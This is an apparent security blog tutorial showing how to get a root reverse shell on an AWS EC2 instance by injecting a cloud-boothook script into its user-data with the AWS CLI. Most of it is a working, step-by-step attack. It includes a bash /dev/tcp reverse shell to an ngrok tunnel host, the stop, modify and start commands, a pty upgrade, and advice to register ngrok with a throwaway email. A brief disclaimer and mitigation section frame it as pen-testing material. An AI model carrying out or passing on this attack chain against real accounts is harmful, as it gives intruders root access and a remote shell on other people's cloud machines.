Reverse shell to your Amazon AWS EC2 instance as ‘root’ or ‘Administrator’ by injecting user-data
Summary
In this article, I will show you how you can use the Amazon AWS ‘aws ec2 modify-instance-attribute’ command to get reverse shell access from your AWS ec2 instance.
Disclaimer
This article is for informational and educational purpose only, and for those who’re willing and curious to know and learn about Security and Penetration Testing. The content may not be used for illegal purposes. If you’re ready to learn something new for the good, then read on.
Details
The Amazon ‘aws ec2 modify-instance-attribute’ allows you to inject shell commands into the virtual machine’s so called ‘user-data’. User-data is kind of a machine startup script that runs at launch. By default, user-data code runs at system startup as Linux root or Windows local Administrator.
Why is this useful?
First and foremost, it acts as a recovery mechanism. An administrator who loses administrative access can still use the Amazon API in order log in to the corresponding virtual machine.
Additionally, in a pen test assignment you can check if the entitlements given are too broad. The account under test may have been granted more privileges than intended. This may lead to lateral movement.
The POC consists of 2 machines: Amazon ec2 instance provisioned as Linux Ubuntu and an attacker machine (Kali Linux 2023.2 release).
In the next sections, I will demonstrate the Linux reverse shell scenario. If you own a Windows ec2 instance, you can execute this PoC as well. The only difference is that you need to provide Windows payload at step 11.
For this scenario, we will use the tool ngrok (https://ngrok.com/). Ngrok is used to set up a VPN tunnel between a ngrok cloud server and the Kali Linux attacker’s system. Outbound traffic from the Linux target system will be routed through the ngrok VPN tunnel and finally to the Kali system. It is therefore important to ask permission in advance whether this (ngrok usage) falls within the “rules of engagement”. This scenario only works, if the target vm has outbound Internet access.
POC; Prepare your attacker system
Requirements:
- Valid Amazon API credentials
- Amazon ec2 instance configured with outbound Internet access (default)
- Your Amazon profile contains permissions ec2:start-instance, ec2:stop-instance, ec2:modify-instance-attribute.
Preparations:
With steps 1 until 8, we will prepare our Kali Linux system:
· Install ngrok
· Register an account with ngrok
· Install aws-cli tool
· Set your aws profile
- Performed on the attacker machine, Kali Linux
cd /tmp
wget https://bin.equinox.io/c/bNyj1mQVY4c/ngrok-v3-stable-linux-amd64.tgz
sudo tar xvzf /tmp/ngrok-v3-stable-linux-amd64.tgz

sudo chown -R root:root /tmp/ngrok
sudo mv /tmp/ngrok /usr/local/bin
ngrok version
2. Performed on the attacker machine, Kali Linux

Get a temporary email address in order to register with ngrok.io. You can get a 10 minute mailbox with https://www.minuteinbox.com/
3. Performed on the attacker machine, Kali Linux
Use the temporary email address to register with ngrok. Navigate to https://dashboard.ngrok.com/signup
Provide the following information:
Name: <your real or fake name>
Email: <your-email>@meantodeal.com
Password: <YourPassword>
4. Performed on the attacker machine, Kali Linux
Don’t forget to verify your email address for ngrok.com

5. Performed on the attacker machine, Kali Linux
Inside https://dashboard.ngrok.com/get-started/setup, copy and paste the ngrok API token.

6. Performed on the attacker machine, Kali Linux
Install ngrok API key.
ngrok config add-authtoken 2OVFgvlBTGDipmNkHbGpI<redacted>7. Performed on the attacker machine, Kali Linux
Install aws cli tool.
# install aws cli
sudo apt install awscli
8. Performed on the attacker machine, Kali Linux
Configure your aws profile. You need to provide your aws API details (key-id and secret). If you don't have an Amazon account yet, you can register at https://portal.aws.amazon.com/gp/aws/developer/registration/index.html
# set your aws profile (provide API access keys)
aws configure --profile <name>
We have finished the preparations. We can continue with our PoC and execute Amazon commands with the aws-cli tool.
POC; Linux reverse shell by injecting user-data
9. Performed on the attacker machine, Kali Linux
Use the aws cli tool to get a list of your ec2 instances.
aws ec2 describe-instances --profile nwh --query 'Reservations[].Instances[]' | jq -r '.[] | "InstanceId: \(.InstanceId) EIP: \(.PublicIpAddress) OS: \(.PlatformDetails)"'
In the next part I will use the variable $inst_id to refer to the target ec2 instanceId.
10. Performed on the attacker machine, Kali Linux

Start ngrok tcp tunnel
ngrok tcp 8080
10. Performed on the attacker machine, Kali Linux
Start a corressponding netcat listener
nc -nlvp 8080
11. Performed on the attacker machine, Kali Linux
Create a shell script to inject the target machine’s user-data. Provide the ngrok tunnel details (LHOST=hostname and LPORT=port).
cd /tmp
LHOST=6.tcp.eu.ngrok.io
LPORT=10923
echo "#cloud-boothook">shell.sh
echo "#\!/bin/bash">>shell.sh
echo "bash -i >& /dev/tcp/$LHOST/$LPORT 0>&1">>shell.sh
chmod 755 /tmp/shell.sh
Note: do not remove the first comment line “#cloud-boothook”.
12. Performed on the attacker machine, Kali Linux
Convert your shell script (step 11) to base64.
# base64
base64 /tmp/shell.sh > /tmp/shell_base64.txt
13. Performed on the attacker machine, Kali Linux
Use the aws cli tool to stop your target instance.
# stop target instance
aws ec2 stop-instances --instance-id $inst_id --profile nwh; sleep 45
14. Performed on the attacker machine, Kali Linux
Use the aws cli tool to inject user-data.
# update USER-DATA
aws ec2 modify-instance-attribute --instance-id $inst_id  --attribute userData --value file://shell_base64.txt --profile nwh
15. Performed on the attacker machine, Kali Linux
Use the aws cli tool to check your target machine’s user-data.
aws ec2 describe-instance-attribute --instance-id $inst_id --attribute userData --output text --query "UserData.Value" --profile nwh | base64 –decode
This looks good!
16. Performed on the attacker machine, Kali Linux
Use the aws cli tool to start your target instance.
# start instance
aws ec2 start-instances --instance-id $inst_id --profile nwh

In a moment (about 1 minute), the code will execute and you will receive a reverse shell.

17. Performed on the attacker machine, Kali Linux
Optional: upgrade to an interactive shell.
python3 -c 'import pty; pty.spawn("/bin/bash")';
Mitigation
The ‘aws ec2 modify-instance-attribute’ is part of the Amazon administration toolset (https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/user-data.html) . Permissions may be misconfigured.
Ask yourself:
· Does this user really need the ec2 stop-instance and ec2 modify-instance-attribute permission?
· Is it necessary to have outbound Internet access?
You should evaluate the API permission assignments.
References
https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/user-data.html
https://rhinosecuritylabs.com/aws/pacu-open-source-aws-exploitation-framework/
